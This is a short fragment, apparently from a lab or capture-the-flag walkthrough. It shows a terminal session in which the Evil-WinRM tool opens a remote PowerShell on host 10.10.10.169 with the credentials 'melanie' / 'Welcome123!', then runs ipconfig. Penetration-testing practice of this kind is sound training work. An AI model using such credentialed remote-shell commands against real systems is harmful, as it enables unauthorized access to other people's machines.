 ❯ evil-winrm -i 10.10.10.169 -u 'melanie' -p 'Welcome123!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\melanie\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 10.10.10.169
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{A20A4417-3DC7-47B7-8F00-87CC59D9F43F}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
*Evil-WinRM* PS C:\Users\melanie\Documents>